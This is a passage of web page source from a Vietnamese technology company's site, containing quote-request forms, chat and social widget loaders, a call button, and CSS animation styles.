		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<form method="post" id="popup_contact_02_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<!--Start of Tawk.to Script-->
<!--
	<script type="text/javascript">
	/*
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/67c68f3f4537c6190de301c9/1ilfpv4m2';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	*/
	</script>
-->
<!--End of Tawk.to Script-->

 <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
        var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "907335809460208");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
        window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon fb-mess" target="_blank" href="https://www.facebook.com/rtctechnologyvn"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="https://zalo.me/rtctechnologyvn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon in-mess" target="_blank" href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ"><i class="fa fa fa-youtube-play"></i></a>
	</div>
</div>
        <a href="link liên kết" class="fancybox"><a href="tel:0981264068" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" ><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle"></div><div class="sodt">0981264068</div></div>
</a>

<style>
@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");
.coccoc-alo-phone{
	position:fixed;visibility:hidden;
	background-color:transparent;width:200px;
	height:200px;cursor:pointer;z-index:200000 !important;
	-webkit-backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	-webkit-transition:visibility .5s;
	-moz-transition:visibility .5s;
	-o-transition:visibility .5s;transition:visibility .5s;
	left: -30px;
    bottom: 0px;
}
.sodt{
    position: absolute;
    bottom: 38px;
    left: 37px;
    font-size: 18px;
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 3px 5px;
    border-radius: 3px;
    }
.coccoc-alo-phone.coccoc-alo-show{
	visibility:visible
}
@-webkit-keyframes fadeInRight{
	0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeInRightBig{
	0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutRight{
	0%{opacity:1}
	100%{
		opacity:0;-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
		}
	}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{
	width:160px;
	height:160px;
	top:20px;
	left:20px;
	position:absolute;background-color:transparent;-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	border:2px solid rgba(30,30,30,0.4);
	border:2px solid #bfebfc 9;
	opacity:.1;
	-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;transform-origin:50% 50%
	
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{
	border-color:#75eb50;
	border-color:#baf5a7 9;
	opacity:.5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{
	border-color:#ccc;opacity:.5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{
	width:100px;
	height:100px;
	top:50px;
	left:50px;
	position:absolute;background-color:#000;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;
	transform-origin:50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(0,175,242,0.5);
	background-color:#00aff2 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(117,235,80,0.5);
	background-color:#baf5a7 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{
	background-color:rgba(242, 223, 0, 0.85);
	background-color:#a6e3fa 9;opacity:.75 !important
}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(204,204,204,0.5);
	background-color:#ccc 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}
.coccoc-alo-ph-img-circle{
	width:60px;height:60px;top:70px;left:70px;
	position:absolute;
	background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) 